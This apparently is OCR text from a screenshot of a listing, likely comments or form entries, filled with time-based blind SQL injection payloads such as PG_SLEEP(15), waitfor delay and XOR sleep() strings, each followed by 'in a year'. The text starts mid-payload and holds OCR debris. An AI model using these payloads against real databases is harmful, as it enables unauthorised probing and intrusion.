
PG_SLEEP(15))--
e
in a year
eR4kxLpvQ' OR 254=(SELECT 254
FROM PG_SLEEP(15))--
e
in a year
eUZONAfI0'; waitfor delay '0:0:15' --
e
in a year
e-1 waitfor delay '0:0:15' --
e
in a year
e0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
e
in a year